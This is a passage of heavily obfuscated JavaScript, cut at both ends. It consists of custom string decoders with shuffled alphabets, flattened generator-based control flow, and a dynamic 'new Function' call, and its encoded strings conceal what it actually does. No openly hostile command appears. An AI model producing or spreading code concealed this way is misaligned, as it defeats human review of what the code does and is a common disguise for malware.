[0x13]|(OT_ESR[mPgHEs[0x0]][OT_ESR[mPgHEs[0xd]]++]&mPgHEs[hjwqbg_+-0x2b])<<mPgHEs[0x10]|OT_ESR[mPgHEs[hjwqbg_+-0x3a]][OT_ESR[mPgHEs[0xd]]++]&mPgHEs[0xf]:rHA4b0[mPgHEs[0x11]]?OT_ESR[-mPgHEs[0x9]]=(OT_ESR[mPgHEs[0xe]]&mPgHEs[sRTeFS9+-0x3f])<<mPgHEs[0x7d]|(OT_ESR[mPgHEs[0x0]][OT_ESR[mPgHEs[hjwqbg_+-0x2d]]++]&mPgHEs[0xf])<<mPgHEs[sRTeFS9+-0x3e]|(OT_ESR[mPgHEs[sRTeFS9+-0x51]][OT_ESR[mPgHEs[hjwqbg_+-0x2d]]++]&mPgHEs[0xf])<<mPgHEs[0x10]|OT_ESR[mPgHEs[vfucyT4+0x4]][OT_ESR[mPgHEs[0xd]]++]&mPgHEs[0xf]:(OT_ESR[-mPgHEs[0x9]]=mPgHEs[0xf],OT_ESR[mPgHEs[0xd]]+=mPgHEs[0xc]),eEe_n7[mPgHEs[0x14]](hbYM8H8[OT_ESR[-mPgHEs[hjwqbg_+-0x31]]]||(hbYM8H8[OT_ESR[-mPgHEs[0x9]]]=(0x1,ddmYCHF)(OT_ESR[-mPgHEs[0x9]]))))}LL6Rn03(zwTHUM.YJRN2_=zwTHUM.mgnETyf,vfucyT4+=-0x29,hjwqbg_+=0x149);break;case 0xb:case zwTHUM.mgnETyf.Wo8qvkX+-0x16:case 0xbc:}}LL6Rn03(dF6Uwy=void 0x0,sRTeFS9=vfucyT4(-0xb8,0xb6,0x5b,0x48).next().value);if(dF6Uwy){return sRTeFS9}});case-0xce:default:LL6Rn03([vfucyT4.BtmhqyP.ol3gkE,vfucyT4.BtmhqyP.p_smVO,vfucyT4.BtmhqyP.GykGjo]=[0xf5,-0xc9,0xe2],BtmhqyP.hbYM8H8=new zwTHUM(mPgHEs[OT_ESR+0x4a]),BtmhqyP.ddmYCHF=rHA4b0[mPgHEs[dF6Uwy+-0x36]]||rHA4b0.fromCharCode,vfucyT4.KhtU498=vfucyT4.BtmhqyP,OT_ESR+=0xd7,dF6Uwy+=-0x56,sRTeFS9+=0x26);break;case OT_ESR-0x9f:if(!(dF6Uwy==0x7)){LL6Rn03(vfucyT4.KhtU498=vfucyT4.f1ItIOF,dF6Uwy+=-0xaf,sRTeFS9+=0x97);break}case-0x3b:case-0xa3:LL6Rn03([vfucyT4.BtmhqyP.ol3gkE,vfucyT4.BtmhqyP.p_smVO,vfucyT4.BtmhqyP.GykGjo]=[-0x5b,0x8,0x69],vfucyT4.KhtU498=vfucyT4.eOmAynP,OT_ESR+=-0x13b,dF6Uwy+=0x40,sRTeFS9+=0x71);break;case vfucyT4.BtmhqyP.p_smVO+0x1af:LL6Rn03(vfucyT4.KhtU498=vfucyT4.lPkGEY,OT_ESR+=-0x325,dF6Uwy+=0x109,sRTeFS9+=0x71);break}}LL6Rn03(hjwqbg_=void 0x0,OT_ESR=dF6Uwy(-0x28,0x47,-0xe4).next().value);if(hjwqbg_){return OT_ESR}}());function C1FCRGE(hjwqbg_){return typeof sRTeFS9!==mPgHEs[0xa]&&sRTeFS9?new sRTeFS9().decode(new vfucyT4(hjwqbg_)):typeof C82uFvh!==mPgHEs[0xa]&&C82uFvh?C82uFvh.from(hjwqbg_).toString(\"utf-8\"):w3c5p5(hjwqbg_)}FAkFhsJ=CfObNl5();function CfObNl5(){var dF6Uwy,sRTeFS9,vfucyT4,C82uFvh;ZIeBzB(rHA4b0);function rHA4b0(...dF6Uwy){var sRTeFS9,vfucyT4;function*C82uFvh(vfucyT4,C82uFvh,rHA4b0={R_mhUf:{}}){while(vfucyT4+C82uFvh!==-0xa0)with(rHA4b0.H6nf6P||rHA4b0)switch(vfucyT4+C82uFvh){case vfucyT4!=-0x58&&vfucyT4-0x90:LL6Rn03(rHA4b0.H6nf6P=rHA4b0.R_mhUf,vfucyT4+=-0x12a,C82uFvh+=0xc8);break;case rHA4b0.R_mhUf.CmMVBtR+-0x8:case-0xa:case-0x9:LL6Rn03(dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1],dF6Uwy[-mPgHEs[0x7]]=\"7TeRK~Ex{:,=hGro%U}[kuvlaX;*QzOp>?F#f8\\\"3w`VZbd|I]HLD&16yS(.s$MPNt@CBY^jnqcWAg4m02)5_Ji<!/9+\",dF6Uwy[mPgHEs[0x6]]=\"\"+(dF6Uwy[mPgHEs[0x0]]||\"\"),rHA4b0.H6nf6P=rHA4b0.R_mhUf,vfucyT4+=0xe6,C82uFvh+=-0x62);break;case rHA4b0.R_mhUf.CmMVBtR+0xa1:return sRTeFS9=!0x0,C1FCRGE(dF6Uwy[mPgHEs[vfucyT4+0x7f]]);case 0xe7:case C82uFvh- -0xd4:dF6Uwy[mPgHEs[0x18]]=-mPgHEs[0x1];for(dF6Uwy[mPgHEs[vfucyT4+-0xbf]]=mPgHEs[0x0];dF6Uwy[mPgHEs[0x15]]<dF6Uwy[mPgHEs[0x16]];dF6Uwy[mPgHEs[0x15]]++){dF6Uwy[mPgHEs[0x17]]=dF6Uwy[-mPgHEs[0x7]].indexOf(dF6Uwy[mPgHEs[0x6]][dF6Uwy[mPgHEs[0x15]]]);if(dF6Uwy[mPgHEs[0x17]]===-mPgHEs[vfucyT4+-0xd3])continue;if(dF6Uwy[mPgHEs[0x18]]<mPgHEs[vfucyT4+-0xd4]){dF6Uwy[mPgHEs[vfucyT4+-0xbc]]=dF6Uwy[mPgHEs[vfucyT4+-0xbd]]}else{LL6Rn03(dF6Uwy[mPgHEs[0x18]]+=dF6Uwy[mPgHEs[0x17]]*mPgHEs[0x19],dF6Uwy[mPgHEs[vfucyT4+-0xba]]|=dF6Uwy[mPgHEs[vfucyT4+-0xbc]]<<dF6Uwy[mPgHEs[vfucyT4+-0xb9]],dF6Uwy[mPgHEs[vfucyT4+-0xb9]]+=(dF6Uwy[mPgHEs[vfucyT4+-0xbc]]&mPgHEs[0x1c])>mPgHEs[vfucyT4+-0xb7]?mPgHEs[vfucyT4+-0xb6]:mPgHEs[0x1f]);do{LL6Rn03(dF6Uwy[mPgHEs[0x8]].push(dF6Uwy[mPgHEs[0x1a]]&mPgHEs[0x3]),dF6Uwy[mPgHEs[0x1a]]>>=mPgHEs[0x2],dF6Uwy[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(dF6Uwy[mPgHEs[0x1b]]>mPgHEs[0x12]);dF6Uwy[mPgHEs[0x18]]=-mPgHEs[0x1]}}if(dF6Uwy[mPgHEs[vfucyT4+-0xbc]]>-mPgHEs[0x1]){LL6Rn03(rHA4b0.H6nf6P=rHA4b0.R_mhUf,vfucyT4+=-0x14b,C82uFvh+=0x24b);break}else{LL6Rn03(rHA4b0.H6nf6P=rHA4b0.R_mhUf,vfucyT4+=-0x14b,C82uFvh+=0x188);break}case rHA4b0.R_mhUf.CmMVBtR+0x7c:case 0x92:case 0x70:LL6Rn03(dF6Uwy[mPgHEs[vfucyT4+-0x78]]=dF6Uwy[mPgHEs[0x6]].length,dF6Uwy[mPgHEs[vfucyT4+-0x86]]=[],rHA4b0.H6nf6P=rHA4b0.R_mhUf,vfucyT4+=-0x157,C82uFvh+=0x130);break;case rHA4b0.R_mhUf.CmMVBtR+0x8e:case 0x55:LL6Rn03(dF6Uwy[mPgHEs[0x8]].push((dF6Uwy[mPgHEs[0x1a]]|dF6Uwy[mPgHEs[0x18]]<<dF6Uwy[mPgHEs[0x1b]])&mPgHEs[0x3]),rHA4b0.H6nf6P=rHA4b0.R_mhUf,vfucyT4+=-0x1f,C82uFvh+=0x32);break;case C82uFvh!=0x109&&C82uFvh!=0xd3&&C82uFvh-0x173:LL6Rn03(rHA4b0.H6nf6P=rHA4b0.SVPO7C,vfucyT4+=0x22d,C82uFvh+=-0x18b);break;case rHA4b0.R_mhUf.CmMVBtR+0x55:LL6Rn03(dF6Uwy[mPgHEs[0x1a]]=mPgHEs[vfucyT4+0xc9],dF6Uwy[mPgHEs[vfucyT4+0xe4]]=mPgHEs[0x0],rHA4b0.H6nf6P=rHA4b0.R_mhUf,vfucyT4+=0x19d,C82uFvh+=-0x18e);break;case-0xbc:case-0x9a:case rHA4b0.R_mhUf.CmMVBtR+0x164:LL6Rn03(dF6Uwy[mPgHEs[0x8]].push((dF6Uwy[mPgHEs[0x1a]]|dF6Uwy[mPgHEs[0x18]]<<dF6Uwy[mPgHEs[0x1b]])&mPgHEs[vfucyT4+0x7a]),rHA4b0.H6nf6P=rHA4b0.R_mhUf,C82uFvh+=-0xc3);break;case-0x28:case 0x38:case-0xb:LL6Rn03(rHA4b0.R_mhUf.CmMVBtR=-0xe0,dF6Uwy[mPgHEs[vfucyT4+-0xb6]]=mPgHEs[0x1],dF6Uwy[-mPgHEs[vfucyT4+-0xb3]]=\"7TeRK~Ex{:,=hGro%U}[kuvlaX;*QzOp>?F#f8\\\"3w`VZbd|I]HLD&16yS(.s$MPNt@CBY^jnqcWAg4m02)5_Ji<!/9+\",dF6Uwy[mPgHEs[vfucyT4+-0xb4]]=\"\"+(dF6Uwy[mPgHEs[0x0]]||\"\"),rHA4b0.H6nf6P=rHA4b0.R_mhUf,vfucyT4+=-0x2c,C82uFvh+=-0x2d);break;default:LL6Rn03(rHA4b0.R_mhUf.CmMVBtR=-0x99,rHA4b0.H6nf6P=rHA4b0.R_mhUf,vfucyT4+=0xaa,C82uFvh+=-0xcb);break}}LL6Rn03(sRTeFS9=void 0x0,vfucyT4=C82uFvh(0xba,-0xc5).next().value);if(sRTeFS9){return vfucyT4}}function zwTHUM(dF6Uwy){if(typeof hjwqbg_[dF6Uwy]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy]=rHA4b0(OT_ESR[dF6Uwy])}return hjwqbg_[dF6Uwy]}LL6Rn03(dF6Uwy=[function(){return globalThis},function(){return vTIluKh[\"TIM5dyV\"]},function(){return window},function(){return new Function(WDz27Q(mPgHEs[0x1d]))()}],sRTeFS9=void 0x0,vfucyT4=[]);try{function w3c5p5(dF6Uwy){var sRTeFS9=\"41(38\\\"%w5Rk>J6V]S!PvzyT:nu)9O~F,Dfimc=$eI@&p_tdr20XK}Cj<#b+|[N^Lo./UBQMZx`7*H?h;alYWgEq{AsG\",vfucyT4,rHA4b0,zwTHUM,w3c5p5,FAkFhsJ,oD2jQzb,MBXjJIl;LL6Rn03(vfucyT4=\"\"+(dF6Uwy||\"\"),rHA4b0=vfucyT4.length,zwTHUM=[],w3c5p5=mPgHEs[0x0],FAkFhsJ=mPgHEs[0x0],oD2jQzb=-mPgHEs[0x1]);for(MBXjJIl=mPgHEs[0x0];MBXjJIl<rHA4b0;MBXjJIl++){var TQRSwID=sRTeFS9.indexOf(vfucyT4[MBXjJIl]);if(TQRSwID===-mPgHEs[0x1])continue;if(oD2jQzb<mPgHEs[0x0]){oD2jQzb=TQRSwID}else{LL6Rn03(oD2jQzb+=TQRSwID*mPgHEs[0x19],w3c5p5|=oD2jQzb<<FAkFhsJ,FAkFhsJ+=(oD2jQzb&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(zwTHUM.push(w3c5p5&mPgHEs[0x3]),w3c5p5>>=mPgHEs[0x2],FAkFhsJ-=mPgHEs[0x2])}while(FAkFhsJ>mPgHEs[0x12]);oD2jQzb=-mPgHEs[0x1]}}if(oD2jQzb>-mPgHEs[0x1]){zwTHUM.push((w3c5p5|oD2jQzb<<FAkFhsJ)&mPgHEs[0x3])}return C1FCRGE(zwTHUM)}function FAkFhsJ(dF6Uwy){if(typeof hjwqbg_[dF6Uwy]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy]=w3c5p5(OT_ESR[dF6Uwy])}return hjwqbg_[dF6Uwy]}LL6Rn03(sRTeFS9=Object,vfucyT4[FAkFhsJ(0x59)](\"\"[FAkFhsJ(0x5a)][FAkFhsJ(mPgHEs[0x19])][FAkFhsJ(0x5c)]))}catch(oD2jQzb){}WCD7xfP:for(C82uFvh=mPgHEs[0x0];C82uFvh<dF6Uwy[zwTHUM(0x5d)];C82uFvh++)try{var MBXjJIl;function TQRSwID(dF6Uwy){var sRTeFS9=\"vDARFQLJImNaC3+<8sG?6[Kxd_f(}ST0o~z#$5MhtE=/e{BYl|WZ\\\"4@c2uH>.]O9V7wi1;Uj*,qy&Pbk^gr!X%`)n:p\",vfucyT4,rHA4b0,zwTHUM,w3c5p5,FAkFhsJ,oD2jQzb,MBXjJIl;LL6Rn03(vfucyT4=\"\"+(dF6Uwy||\"\"),rHA4b0=vfucyT4.length,zwTHUM=[],w3c5p5=mPgHEs[0x0],FAkFhsJ=mPgHEs[0x0],oD2jQzb=-mPgHEs[0x1]);for(MBXjJIl=mPgHEs[0x0];MBXjJIl<rHA4b0;MBXjJIl++){var TQRSwID=sRTeFS9.indexOf(vfucyT4[MBXjJIl]);if(TQRSwID===-mPgHEs[0x1])continue;if(oD2jQzb<mPgHEs[0x0]){oD2jQzb=TQRSwID}else{LL6Rn03(oD2jQzb+=TQRSwID*mPgHEs[0x19],w3c5p5|=oD2jQzb<<FAkFhsJ,FAkFhsJ+=(oD2jQzb&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(zwTHUM.push(w3c5p5&mPgHEs[0x3]),w3c5p5>>=mPgHEs[0x2],FAkFhsJ-=mPgHEs[0x2])}while(FAkFhsJ>mPgHEs[0x12]);oD2jQzb=-mPgHEs[0x1]}}if(oD2jQzb>-mPgHEs[0x1]){zwTHUM.push((w3c5p5|oD2jQzb<<FAkFhsJ)&mPgHEs[0x3])}return C1FCRGE(zwTHUM)}function CfObNl5(dF6Uwy){if(typeof hjwqbg_[dF6Uwy]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy]=TQRSwID(OT_ESR[dF6Uwy])}return hjwqbg_[dF6Uwy]}sRTeFS9=dF6Uwy[C82uFvh]();for(MBXjJIl=mPgHEs[0x0];MBXjJIl<vfucyT4[CfObNl5(0x5e)];MBXjJIl++){ZIeBzB(wDJxhj);function wDJxhj(...dF6Uwy){LL6Rn03(dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1],dF6Uwy[mPgHEs[0x1]]=\"Jhs3w4A(7T=O%>B}u,jC0l6+&;#8Qrb|<yN52GR9x^YKqv:Z]X!oz@1MPf.Dtk`nW{gLdUp$*IcSH~\\\"[_mi?aV)EFe/\",dF6Uwy[mPgHEs[0xe]]=\"\"+(dF6Uwy[mPgHEs[0x0]]||\"\"),dF6Uwy[mPgHEs[0xc]]=dF6Uwy[mPgHEs[0xe]].length,dF6Uwy[mPgHEs[0x9]]=[],dF6Uwy[mPgHEs[0x5]]=mPgHEs[0x0],dF6Uwy[mPgHEs[0x1b]]=mPgHEs[0x0],dF6Uwy[mPgHEs[0x12]]=-mPgHEs[0x1]);for(dF6Uwy[-mPgHEs[0x20]]=mPgHEs[0x0];dF6Uwy[-mPgHEs[0x20]]<dF6Uwy[mPgHEs[0xc]];dF6Uwy[-mPgHEs[0x20]]++){dF6Uwy[mPgHEs[0x17]]=dF6Uwy[mPgHEs[0x1]].indexOf(dF6Uwy[mPgHEs[0xe]][dF6Uwy[-mPgHEs[0x20]]]);if(dF6Uwy[mPgHEs[0x17]]===-mPgHEs[0x1])continue;if(dF6Uwy[mPgHEs[0x12]]<mPgHEs[0x0]){dF6Uwy[mPgHEs[0x12]]=dF6Uwy[mPgHEs[0x17]]}else{LL6Rn03(dF6Uwy[mPgHEs[0x12]]+=dF6Uwy[mPgHEs[0x17]]*mPgHEs[0x19],dF6Uwy[mPgHEs[0x5]]|=dF6Uwy[mPgHEs[0x12]]<<dF6Uwy[mPgHEs[0x1b]],dF6Uwy[mPgHEs[0x1b]]+=(dF6Uwy[mPgHEs[0x12]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(dF6Uwy[mPgHEs[0x9]].push(dF6Uwy[mPgHEs[0x5]]&mPgHEs[0x3]),dF6Uwy[mPgHEs[0x5]]>>=mPgHEs[0x2],dF6Uwy[mPgHEs[0x1b]]-=mPgHEs[0x2])}while(dF6Uwy[mPgHEs[0x1b]]>mPgHEs[0x12]);dF6Uwy[mPgHEs[0x12]]=-mPgHEs[0x1]}}if(dF6Uwy[mPgHEs[0x12]]>-mPgHEs[0x1]){dF6Uwy[mPgHEs[0x9]].push((dF6Uwy[mPgHEs[0x5]]|dF6Uwy[mPgHEs[0x12]]<<dF6Uwy[mPgHEs[0x1b]])&mPgHEs[0x3])}return C1FCRGE(dF6Uwy[mPgHEs[0x9]])}function Kc3IKj(dF6Uwy){if(typeof hjwqbg_[dF6Uwy]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy]=wDJxhj(OT_ESR[dF6Uwy])}return hjwqbg_[dF6Uwy]}if(typeof sRTeFS9[vfucyT4[MBXjJIl]]===Kc3IKj(0x5f)+Kc3IKj(0x60))continue WCD7xfP}return sRTeFS9}catch(oD2jQzb){}return sRTeFS9||this}function wDJxhj(...dF6Uwy){LL6Rn03(dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1],ZIeBzB(vfucyT4));function sRTeFS9(dF6Uwy){var sRTeFS9,vfucyT4;function*hjwqbg_(vfucyT4,hjwqbg_,OT_ESR,C82uFvh={fOSeh3i:{}}){while(vfucyT4+hjwqbg_+OT_ESR!==-0xb1)with(C82uFvh.ozTDmZ0||C82uFvh)switch(vfucyT4+hjwqbg_+OT_ESR){case 0x36:return sRTeFS9=!0x0,C1FCRGE(UG6d42);case 0xce:case 0x32:case-0x22:LL6Rn03([C82uFvh.fOSeh3i.DsUiZay,C82uFvh.fOSeh3i.ylNwvCq,C82uFvh.fOSeh3i.qev8qR]=[-0x5c,-0x1,0xc1],fOSeh3i.FHKFqZ=\"7PDcXQoEJqYORS(}hj`MuyLm2Zz<,v8i*I~$]+F;s!w:1K3Ux%^4pkTC.VGNB#n|H)?6{al/@5W[&Arbfg09\\\"=_det>\",fOSeh3i.CHDdWb=\"\"+(dF6Uwy||\"\"),fOSeh3i.kHAHdD=fOSeh3i.CHDdWb.length,C82uFvh.ozTDmZ0=C82uFvh.fOSeh3i,vfucyT4+=-0x15c,hjwqbg_+=0x7f,OT_ESR+=0x191);break;default:case-0xf1:LL6Rn03(UG6d42.push((QcBGf7X|papTXC<<MujBomn)&mPgHEs[hjwqbg_+0xda]),C82uFvh.ozTDmZ0=C82uFvh.fOSeh3i,vfucyT4+=0x89,hjwqbg_+=-0x41);break;case 0x1e:LL6Rn03(C82uFvh.ozTDmZ0=C82uFvh.fOSeh3i,vfucyT4+=-0x79,hjwqbg_+=-0xad,OT_ESR+=0xf6);break;case C82uFvh.fOSeh3i.qev8qR+-0x79:LL6Rn03(C82uFvh.ozTDmZ0=C82uFvh.fOSeh3i,vfucyT4+=-0x48,hjwqbg_+=0x116,OT_ESR+=-0x30);break;case 0xf5:case vfucyT4- -0x24c:LL6Rn03(C82uFvh.ozTDmZ0=C82uFvh.fOSeh3i,vfucyT4+=0x14c,hjwqbg_+=0x105,OT_ESR+=-0x1c3);break;case hjwqbg_- -0xb:LL6Rn03(C82uFvh.fOSeh3i.UG6d42=[],C82uFvh.fOSeh3i.QcBGf7X=mPgHEs[0x0],C82uFvh.fOSeh3i.MujBomn=mPgHEs[0x0],C82uFvh.fOSeh3i.papTXC=-mPgHEs[hjwqbg_+-(hjwqbg_+-0x1)]);for(C82uFvh.fOSeh3i.DjVGvBs=mPgHEs[hjwqbg_+-(hjwqbg_+0x0)];DjVGvBs<kHAHdD;DjVGvBs++){C82uFvh.fOSeh3i.pR8XtmZ=FHKFqZ.indexOf(CHDdWb[DjVGvBs]);if(pR8XtmZ===-mPgHEs[0x1])continue;if(papTXC<mPgHEs[vfucyT4+0xa8]){papTXC=pR8XtmZ}else{LL6Rn03(papTXC+=pR8XtmZ*mPgHEs[hjwqbg_+-0xc2],QcBGf7X|=papTXC<<MujBomn,MujBomn+=(papTXC&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[hjwqbg_+-0xbc]);do{LL6Rn03(UG6d42.push(QcBGf7X&mPgHEs[0x3]),QcBGf7X>>=mPgHEs[0x2],MujBomn-=mPgHEs[0x2])}while(MujBomn>mPgHEs[vfucyT4+0xba]);papTXC=-mPgHEs[vfucyT4+0xa9]}}if(papTXC>-mPgHEs[vfucyT4+0xa9]){LL6Rn03(C82uFvh.ozTDmZ0=C82uFvh.fOSeh3i,hjwqbg_+=-0x1b2,OT_ESR+=0xba);break}else{LL6Rn03(C82uFvh.ozTDmZ0=C82uFvh.fOSeh3i,vfucyT4+=0x89,hjwqbg_+=-0x1f3,OT_ESR+=0xba);break}case OT_ESR-0x129:LL6Rn03(C82uFvh.ozTDmZ0=C82uFvh.fOSeh3i,vfucyT4+=0x3a,hjwqbg_+=-0x90,OT_ESR+=0xf6);break;case 0x92:case OT_ESR!=0xe3&&OT_ESR-0x9b:case-0x63:LL6Rn03([C82uFvh.fOSeh3i.DsUiZay,C82uFvh.fOSeh3i.ylNwvCq,C82uFvh.fOSeh3i.qev8qR]=[0x9b,-0xdc,-0x39],C82uFvh.ozTDmZ0=C82uFvh.kyLZ8gy,vfucyT4+=-0x194,hjwqbg_+=0x11,OT_ESR+=0xf6);break}}LL6Rn03(sRTeFS9=void 0x0,vfucyT4=hjwqbg_(0xb4,0x5c,-0xde).next().value);if(sRTeFS9){return vfucyT4}}function vfucyT4(...dF6Uwy){dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1];if(typeof hjwqbg_[dF6Uwy[mPgHEs[0x0]]]===mPgHEs[0xa]){return hjwqbg_[dF6Uwy[mPgHEs[0x0]]]=sRTeFS9(OT_ESR[dF6Uwy[mPgHEs[0x0]]])}return hjwqbg_[dF6Uwy[mPgHEs[0x0]]]}switch(dF6Uwy[mPgHEs[0x0]]){case vfucyT4(0x61):return FAkFhsJ[vfucyT4(0x62)];case vfucyT4(mPgHEs[0xd]):return FAkFhsJ[vfucyT4(0x64)+mPgHEs[0x2d]];case vfucyT4(0x65):return FAkFhsJ[vfucyT4(0x66)];case vfucyT4(0x67):return FAkFhsJ[vfucyT4(0x68)];case vfucyT4(mPgHEs[0x68]):return FAkFhsJ[vfucyT4(mPgHEs[0x5f])];case vfucyT4(mPgHEs[0x2f]):return FAkFhsJ[vfucyT4(0x6c)];case vfucyT4(mPgHEs[0x97]):return FAkFhsJ[vfucyT4(0x6e)];case vfucyT4(0x6f):return FAkFhsJ[vfucyT4(0x70)];case vfucyT4(mPgHEs[0x31]):return FAkFhsJ[vfucyT4(0x72)];case vfucyT4(mPgHEs[0x20])+mPgHEs[0x3e]:return FAkFhsJ[vfucyT4(0x74)];case vfucyT4(0x75):return FAkFhsJ[vfucyT4(0x76)];case vfucyT4(0x77):return FAkFhsJ[vfucyT4(mPgHEs[0x24])+\"6\"];case vfucyT4(0x79):return FAkFhsJ[vfucyT4(mPgHEs[0x89])];case vfucyT4(mPgHEs[0x8d]):return FAkFhsJ[vfucyT4(0x7c)];case vfucyT4(mPgHEs[0x5e]):return FAkFhsJ[vfucyT4(mPgHEs[0x5d])];case vfucyT4(mPgHEs[0x21]):return FAkFhsJ[vfucyT4(mPgHEs[0x22])];case vfucyT4(0x81):return FAkFhsJ[vfucyT4(0x82)+mPgHEs[0x7e]];case vfucyT4(mPgHEs[0x56]):return FAkFhsJ[vfucyT4(0x84)];case vfucyT4(0x85):return FAkFhsJ[vfucyT4(mPgHEs[0x74])];case vfucyT4(mPgHEs[0x8a]):return FAkFhsJ[vfucyT4(0x88)];case vfucyT4(0x89):return FAkFhsJ[vfucyT4(0x8a)];case vfucyT4(0x8b):return FAkFhsJ[vfucyT4(0x8c)];case vfucyT4(0x8d):return FAkFhsJ[vfucyT4(0x8e)];case vfucyT4(0x8f):return FAkFhsJ[vfucyT4(mPgHEs[0x30])];case vfucyT4(mPgHEs[0x6b]):return FAkFhsJ[vfucyT4(0x92)];case vfucyT4(mPgHEs[0x66]):return FAkFhsJ[vfucyT4(0x94)];case vfucyT4(0x95):return FAkFhsJ[vfucyT4(mPgHEs[0x42])+mPgHEs[0x65]];case vfucyT4(0x97):return FAkFhsJ[vfucyT4(0x98)];case vfucyT4(0x99):return FAkFhsJ[vfucyT4(mPgHEs[0x23])+mPgHEs[0x5]];case vfucyT4(0x9b):return FAkFhsJ[vfucyT4(0x9c)];case vfucyT4(0x9d):return FAkFhsJ[vfucyT4(mPgHEs[0x58])];case vfucyT4(0x9f):return FAkFhsJ[vfucyT4(0xa0)];case vfucyT4(mPgHEs[0x52]):return FAkFhsJ[vfucyT4(0xa2)];case vfucyT4(0xa3):return FAkFhsJ[vfucyT4(0xa4)];case vfucyT4(0xa5):return FAkFhsJ[vfucyT4(mPgHEs[0x76])];case vfucyT4(0xa7)+\"J\":return FAkFhsJ[vfucyT4(0xa8)];case vfucyT4(mPgHEs[0x4b]):return FAkFhsJ[vfucyT4(0xaa)];case vfucyT4(0xab):return FAkFhsJ[vfucyT4(mPgHEs[0x73])+\"nt\"];case vfucyT4(mPgHEs[0x16])+mPgHEs[0x4a]:return FAkFhsJ[vfucyT4(0xae)];case vfucyT4(0xaf):return FAkFhsJ[vfucyT4(0xb0)]}}function Kc3IKj(...hjwqbg_){hjwqbg_[mPgHEs[0x4]]=mPgHEs[0xc];switch(hjwqbg_[mPgHEs[0x0]]){case WDz27Q(0xb1):return hjwqbg_[mPgHEs[0x1]]+hjwqbg_[mPgHEs[0x6]]}}function VHpTn3e(){}function a5OgHq(dF6Uwy,sRTeFS9=mPgHEs[0x1]){LL6Rn03(ZIeBzB(C82uFvh),ZIeBzB(vfucyT4));function vfucyT4(...dF6Uwy){LL6Rn03(dF6Uwy[mPgHEs[0x4]]=mPgHEs[0x1],dF6Uwy[mPgHEs[0x27]]=\"x8?dpV>q`#3=T:Rm]~)<4Ha;UEDKw6n[G^\\\".XCt{OLZ9!ckrs|QvPb$+o_JB70(AjI&@y1SNeFhzu}%W*,figl5Y2M/\",dF6Uwy[mPgHEs[0x23]]=\"\"+(dF6Uwy[mPgHEs[0x0]]||\"\"),dF6Uwy[mPgHEs[0x26]]=dF6Uwy[mPgHEs[0x23]].length,dF6Uwy[mPgHEs[0x9]]=[],dF6Uwy[-mPgHEs[0x29]]=mPgHEs[0x0],dF6Uwy[mPgHEs[0x2a]]=mPgHEs[0x0],dF6Uwy[-mPgHEs[0x24]]=-mPgHEs[0x1]);for(dF6Uwy[mPgHEs[0x25]]=mPgHEs[0x0];dF6Uwy[mPgHEs[0x25]]<dF6Uwy[mPgHEs[0x26]];dF6Uwy[mPgHEs[0x25]]++){dF6Uwy[mPgHEs[0x28]]=dF6Uwy[mPgHEs[0x27]].indexOf(dF6Uwy[mPgHEs[0x23]][dF6Uwy[mPgHEs[0x25]]]);if(dF6Uwy[mPgHEs[0x28]]===-mPgHEs[0x1])continue;if(dF6Uwy[-mPgHEs[0x24]]<mPgHEs[0x0]){dF6Uwy[-mPgHEs[0x24]]=dF6Uwy[mPgHEs[0x28]]}else{LL6Rn03(dF6Uwy[-mPgHEs[0x24]]+=dF6Uwy[mPgHEs[0x28]]*mPgHEs[0x19],dF6Uwy[-mPgHEs[0x29]]|=dF6Uwy[-mPgHEs[0x24]]<<dF6Uwy[mPgHEs[0x2a]],dF6Uwy[mPgHEs[0x2a]]+=(dF6Uwy[-mPgHEs[0x24]]&mPgHEs[0x1c])>mPgHEs[0x1d]?mPgHEs[0x1e]:mPgHEs[0x1f]);do{LL6Rn03(dF6Uwy[mPgHEs[0x9]].push(dF6Uwy[-mPgHEs[0x29]]&mPgHEs[0x3]),dF6Uwy[-mPgHEs[0x29]]>>=mPgHEs[0x2],dF6Uwy[mPgHEs[0x2a]]-=mPgHEs[0x2])}while(dF6Uwy[mPgHEs[0x2a]]>mPgHEs[0x12]);dF6Uwy[-mPgHEs[0x24]]=-mPgHEs[0x1]}}if(dF6Uwy[-mPgHEs[0x24]]>-mPgHEs[0x1]){dF6Uwy[mPgHEs[0x9]].push((dF6Uwy[-mPgHEs[0x29]]|dF6Uwy[-mPgHEs[0x24]]<<dF6Uwy[mPgHEs[0x2a]])&mPgHEs[0x3])}return C1FCRGE(dF6Uwy[mPgHEs[0x9]])}function C82uFvh(...dF6Uwy){var sRTeFS9,C82uFvh;function*rHA4b0(C82uFvh,rHA4b0,zwTHUM={VPXm05:{}}){while(C82uFvh+rHA4b0!==-0x65)with(zwTHUM.xSKwUEi||zwTHUM)switch(C82uFvh+rHA4b0){case rHA4b0- -0x4a:case 0x6a:return sRTeFS9=!0x0,hjwqbg_[dF6Uwy[mPgHEs[0x0]]]=vfucyT4(OT_ESR[dF6Uwy[mPgHEs[C82uFvh+-0x4a]]]);default:LL6Rn03([zwTHUM.VPXm05.bT_8xV,zwTHUM.VPXm05.QvEnuJ,zwTHUM.VPXm05.jduh3cY]=[-0xe,0xb4,0xea],dF6Uwy[mPgHEs[C82uFvh+-0x3b]]=mPgHEs[0x1]);if(typeof hjwqbg_[dF6Uwy[mPgHEs[0x0]]]===mPgHEs[0xa]){LL6Rn03(zwTHUM.xSKwUEi=zwTHUM.VPXm05,C82uFvh+=0xb,rHA4b0+=-0x2e);break}else{LL6Rn03(zwTHUM.xSKwUEi=zwTHUM.VPXm05,C82uFvh+=-0xc3,rHA4b0+=-0x2e);break}case-0xa6:case-0x18:case-0xd8:case rHA4b0-0x10:LL6Rn03(zwTHUM.xSKwUEi=zwTHUM.pCGOTY,C82uFvh+=-0x1c,rHA4b0+=0x2c);break;case 